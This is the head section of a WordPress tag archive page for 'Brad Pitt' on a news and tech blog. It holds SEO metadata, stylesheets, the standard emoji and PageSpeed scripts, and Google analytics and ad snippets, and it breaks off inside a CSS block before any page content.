

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vipspatel.com/tag/brad-pitt/
body_size: 45728
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js" dir="ltr">
	<head>
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
		<meta name="author" content="SeventhQueen"/>
		<link rel="profile" href="http://gmpg.org/xfn/11">

					<script>document.documentElement.classList.remove('no-js');</script>
			
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Brad Pitt</title>
	<meta name="description" content="Brad Pitt"/>
	<link rel="canonical" href="https://www.vipspatel.com/tag/brad-pitt/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="Brad Pitt"/>
	<meta property="og:description" content="Brad Pitt"/>
	<meta property="og:url" content="https://www.vipspatel.com/tag/brad-pitt/"/>
	<meta property="og:site_name" content="VipsPatel"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:site" content="@vipspatelcom"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.vipspatel.com/tag/brad-pitt/","url":"https://www.vipspatel.com/tag/brad-pitt/","name":"Brad Pitt","isPartOf":{"@id":"https://www.vipspatel.com/#website"},"primaryImageOfPage":{"@id":"https://www.vipspatel.com/tag/brad-pitt/#primaryimage"},"image":{"@id":"https://www.vipspatel.com/tag/brad-pitt/#primaryimage"},"thumbnailUrl":"","description":"Brad Pitt","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.vipspatel.com/tag/brad-pitt/#primaryimage","url":"","contentUrl":""},{"@type":"WebSite","@id":"https://www.vipspatel.com/#website","url":"https://www.vipspatel.com/","name":"VipsPatel","description":"News, Tech articles, Tips, Publishing","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vipspatel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com'/>
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect'/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; Feed" href="https://www.vipspatel.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; Comments Feed" href="https://www.vipspatel.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; Brad Pitt Tag Feed" href="https://www.vipspatel.com/tag/brad-pitt/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vipspatel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.vipspatel.com/wp-includes/css/dist/block-library/A.style.min.css,qver=6.5.7.pagespeed.cf.gLkW9J2ngS.css' type='text/css' media='all'/>
<style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:#621aa5;--wp--preset--color--very-light-gray:#eee;--wp--preset--color--very-dark-gray:#313131;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:16px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:20px;--wp--preset--font-size--larger:48px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style>
<style id='sq-notes-css' media='all'>.svq-sidelink{position:relative;z-index:1;font-weight:bold;padding:.75rem .5rem .75rem .25rem}.svq-sidelink a{background-image:none!important}.svq-sidelink+.svq-sidenote{background:#fff9cd}.svq-sidenote{position:relative;z-index:1;transition:var(--transitionTF) var(--transitionDuration);width:100%;font-size:var(--font-size-base);line-height:1.5;clear:both;padding:.5rem;border-radius:var(--border-radius);display:inline-block;margin-left:1rem;margin-top:.55rem;max-width:200px;float:right}.svq-sidenote:before{content:attr(data-svq-note) ". ";position:absolute;top:.5rem;left:-2.25rem;width:2rem;text-align:right}.svq-body-section:not(.svq-tpl-no-side) .svq-sidenote {background:#fff9cd}.svq-tpl-no-side .svq-sidenote{max-width:260px}@media (min-width:1400px){.svq-sidelink+.svq-sidenote{background:transparent}.svq-sidelink:hover+.svq-sidenote{background:#fff9cd}.svq-tpl-no-side .svq-sidenote{margin-right:-280px}}</style>
<link rel='stylesheet' id='typer-darkmode-css-css' href='https://www.vipspatel.com/wp-content/plugins/typer-pro/assets/css/darkmode.min.css,qver=1.9.8.pagespeed.ce.Gegff6IlC2.css' type='text/css' media='all'/>
<style id='sq-auth-style-css' media='all'>.svq-login-result,.svq-register-result,.svq-forgot-result{display:none}</style>
<link rel='stylesheet' id='wpuf-layout1-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-form/layout1.css?ver=4.2.6' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-frontend-forms-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-forms.css?ver=4.2.6' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-sweetalert2-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/A.sweetalert2.css,qver=11.4.8.pagespeed.cf.veSJDCST6B.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-jquery-ui-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/jquery-ui-1.9.1.custom.css?ver=1.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='typer-global-css' href='https://www.vipspatel.com/wp-content/themes/typer/assets/css/A.index.css,qver=1.12.0.pagespeed.cf.fpFUQwSYSY.css' type='text/css' media='all'/>
<link rel='stylesheet' id='typer-icon-fonts-css' href='https://www.vipspatel.com/wp-content/themes/typer/assets/fonts/A.style.css,qver=1.12.0.pagespeed.cf.LjLGtUpMQe.css' type='text/css' media='all'/>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/jquery/jquery.min.js,qver=3.7.1.pagespeed.jm.PoWN7KAtLT.js" id="jquery-core-js"></script>
<script src="https://www.vipspatel.com/wp-includes/js/jquery,_jquery-migrate.min.js,qver==3.4.1+clipboard.min.js,qver==2.0.11.pagespeed.jc.XxL8Bj3XJc.js"></script><script>eval(mod_pagespeed_VBSQFfAYzw);</script>
<script>eval(mod_pagespeed_2wQEwK5Pbq);</script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/plupload/moxie.min.js,qver=1.3.5.pagespeed.ce.AcXx0gRouW.js" id="moxiejs-js"></script>
<script src="https://www.vipspatel.com/wp-includes/js/plupload,_plupload.min.js,qver==2.1.9+underscore.min.js,qver==1.13.4+dist,_vendor,_wp-polyfill-inert.min.js,qver==3.1.2+dist,_vendor,_regenerator-runtime.min.js,qver==0.14.0+dist,_vendor,_wp-polyfill.min.js,qver==3.15.0+dist,_dom-ready.min.js,qver==f77871ff7694fffea381.pagespeed.jc.t7NjO9aa9j.js"></script><script>eval(mod_pagespeed_sHghcFmW2D);</script>
<script>eval(mod_pagespeed_cVQAuPT$T6);</script>
<script>eval(mod_pagespeed_7st7mlgG8P);</script>
<script>eval(mod_pagespeed_Z43PHkuL_1);</script>
<script>eval(mod_pagespeed_IrROgjGlr0);</script>
<script>eval(mod_pagespeed_HFubig4hnI);</script>
<script src="https://www.vipspatel.com/wp-includes/js/dist/hooks.min.js,qver==2810c76e705dd1a53b18+i18n.min.js,qver==5e580eb46a90c2b997e6.pagespeed.jc.Zu-AOy9T1u.js"></script><script>eval(mod_pagespeed_hp8fAIb6$I);</script>
<script>eval(mod_pagespeed_BpI6FJhteX);</script>
<script type="text/javascript" id="wp-i18n-js-after">//<![CDATA[
wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/dist/a11y.min.js,qver=d90eebea464f6c09bfd5.pagespeed.ce.hcz6a_6x9G.js" id="wp-a11y-js"></script>
<script type="text/javascript" id="plupload-handlers-js-extra">//<![CDATA[
var pluploadL10n={"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/plupload/handlers.min.js,qver=6.5.7.pagespeed.ce._XDmkimsa9.js" id="plupload-handlers-js"></script>
<script type="text/javascript" id="front-user-profile-js-extra">//<![CDATA[
var fupVar={"nonce":"5e6b2ae349","base_url":"https:\/\/www.vipspatel.com"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/front-user-profile/assets/js/fup.js,qver=1.6.7.pagespeed.jm.gRXvBzLEkh.js" id="front-user-profile-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KVJZ572" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">//<![CDATA[
window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["www.vipspatel.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","GT-KVJZ572");
//]]></script>
<link rel="https://api.w.org/" href="https://www.vipspatel.com/wp-json/"/><link rel="alternate" type="application/json" href="https://www.vipspatel.com/wp-json/wp/v2/tags/312"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vipspatel.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.5.7"/>
<meta name="generator" content="Site Kit by Google 1.170.0"/>        <style></style>
        

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}</style>
			<!-- There is no amphtml version available for this URL. -->
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-53VQFZ');
//]]></script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3615464731447490&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-32x32.png.pagespeed.ic.goYGJB8RK_.webp" sizes="32x32"/>
<link rel="icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-192x192.png.pagespeed.ic.lekKkuipUS.webp" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-180x180.png.pagespeed.ic.2IjYA26Idd.webp"/>
<meta name="msapplication-TileImage" content="https://www.vipspatel.com/wp-content/uploads/2017/11/cropped-favicon-1-270x270.png"/>
<style id="typer-css-vars">:root{--layout-max-width:1400px;--body-bg-h:0;--body-bg-s:0%;--body-bg-l:100%;--body-bg-contrast-color:#000;--text-color:#4b4f56;--heading-color:#242424;--primary-h:272;--primary-s:73%;--primary-l:37%;--primary-contrast-color:#fff;--light-h:0;--light-s:0%;--light-l:98%;--light-contrast-color:#000;--dark-h:0;--dark-s:0%;--dark-l:14%;--dark-contrast-color:#fff;--link-h:272;--link-s:65%;--link-l:52%;--link-contrast-color:#fff;--border-color:#e5e5e5;--text-meta-color:#90949c;--font-family:Poppins;--font-size-sm:1rem;--font-size-md:1.13rem;--font-size-lg:1rem;--line-height-sm:1.5;--line-height-md:1.6;--line-height-lg:1.5rem;--heading-font-family:Poppins;--h1-font-weight:600;--h2-font-weight:600;--h3-font-weight:600;--h4-font-weight:600;--h5-font-weight:600;--h6-font-weight:600;--heading-line-height:1.3rem;--h1-font-size-sm:1.88rem;--h1-font-size-md:2.63rem;--h1-font-size-lg:2rem;--h1-line-height-lg:2.4rem;--h2-font-size-sm:1.5rem;--h2-font-size-md:2.13rem;--h2-font-size-lg:2.63rem;--h2-line-height-lg:2rem;--h3-font-size-sm:1.31rem;--h3-font-size-md:1.75rem;--h3-font-size-lg:2.13rem;--h3-line-height-lg:1.5rem;--h4-font-size-sm:1.25rem;--h4-font-size-md:1.5rem;--h4-font-size-lg:1.8rem;--h5-font-size-sm:1.13rem;--h5-font-size-md:1.25rem;--h5-font-size-lg:1.5rem;--h6-font-size-sm:1rem;--h6-font-size-md:1rem;--h6-font-size-lg:1rem;--quote-font-family:Poppins;--line-clamp-related-list-title:2;--related-color:#fafafa;--related-h:0;--related-s:0%;--related-l:98%;--related-contrast-color:#000;--footer-bg-h:0;--footer-bg-s:0%;--footer-bg-l:100%;--footer-bg-contrast-color:#000;--media-max-height:800px;--fs-featured-section-title-sm:1.31rem;--fs-featured-sec